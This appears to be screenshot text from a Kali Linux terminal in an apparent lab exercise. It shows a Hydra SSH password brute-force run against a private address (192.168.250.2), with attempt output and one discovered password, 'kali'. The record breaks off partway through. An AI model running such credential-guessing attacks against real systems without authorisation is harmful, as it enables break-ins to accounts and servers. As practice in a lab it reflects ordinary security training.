 ┌──(kali㉿kali)-[~]
└─$ hydra -L usernames.txt -P password.txt 192.168.250.2 -t4 ssh -V
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal pu
rposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-09-20 05:01:27
[DATA] max 4 tasks per 1 server, overall 4 tasks, 130 login tries (l:10/p:13), ~33 tries per task
[DATA] attacking ssh://192.168.250.2:22/
[ATTEMPT] target 192.168.250.2 - login "" - pass "                                                " - 1 of 130 [child 0] (0/0)
[ATTEMPT] target 192.168.250.2 - login "" - pass "1234" - 2 of 130 [child 1] (0/0)
[ATTEMPT] target 192.168.250.2 - login "" - pass "admin" - 3 of 130 [child 2] (0/0)
[ATTEMPT] target 192.168.250.2 - login "" - pass "password" - 4 of 130 [child 3] (0/0)
[ATTEMPT] target 192.168.250.2 - login "" - pass "msfadmin" - 5 of 130 [child 1] (0/0)
[ATTEMPT] target 192.168.250.2 - login "" - pass "user" - 6 of 130 [child 2] (0/0)
[ATTEMPT] target 192.168.250.2 - login "" - pass "pinco" - 7 of 130 [child 3] (0/0)
[ATTEMPT] target 192.168.250.2 - login "" - pass "password123" - 8 of 130 [child 0] (0/0)
[ATTEMPT] target 192.168.250.2 - login "" - pass "kali" - 9 of 130 [child 1] (0/0)
[ATTEMPT] target 192.168.250.2 - login "" - pass "testpass" - 10 of 130 [child 3] (0/0)
[ATTEMPT] target 192.168.250.2 - login "" - pass "sindone_rotante" - 11 of 130 [child 0] (0/0)
[ATTEMPT] target 192.168.250.2 - login "" - pass "martello" - 12 of 130 [child 2] (0/0)
[22][ssh] host: 192.168.250.2   password: kali
[ATTEMPT] target 192.168.250.2 - login "" - pass "cannuccia" - 13 of 130 [child 1] (0/0)
[ATTEMPT] target 192.168.250.2 - login "user" - pass "                                                " - 14 of 130 [child 3] (0/0)